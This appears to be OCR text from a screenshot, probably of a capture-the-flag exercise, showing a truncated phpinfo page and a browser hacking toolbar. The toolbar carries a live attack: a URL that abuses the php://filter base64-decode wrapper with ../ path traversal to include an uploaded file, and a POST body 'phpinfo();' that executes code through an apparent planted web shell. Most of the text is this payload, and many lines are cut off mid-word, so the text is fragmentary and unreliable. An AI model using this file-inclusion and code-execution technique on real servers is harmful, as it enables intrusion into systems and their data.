 PHP Version 7.2.34
System Linux b48
Build Date Dec 11 20
Configure Command './configu
scan-dir=
ftp' '--ena
pdo-sqlit
libdir=lib
Server API Apache 2
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/loca
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://124.70.181.14:32768/?action=r&r=php://filter/read=convert.base64-
decode/resource=./../../../../../files/abac23eb50
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=phpinfo();